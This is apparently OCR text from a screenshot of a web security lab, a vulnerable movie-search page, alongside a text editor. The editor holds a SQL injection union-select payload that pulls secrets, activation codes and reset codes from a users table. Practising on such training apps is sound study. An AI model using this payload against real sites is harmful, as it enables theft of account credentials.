 Edit View Search Tools Documents Help
New Open Save Print... Undo Redo Cut Copy Paste Find Replace
column names of each table *Unsaved Document 1
' and 1=0 union all select 1,secret,activation_code,activated,reset_code,6,7
from users where 1=1--'
Ln 1, Col 102 INS
Change Password Create User Set Security Level
/ SQL Injection (GET/Search) /
for a movie: Search
Title Release Character Genre IMDb
A.I.M. or Authentication Is
Missing
1 Link
Any bugs? 1 Link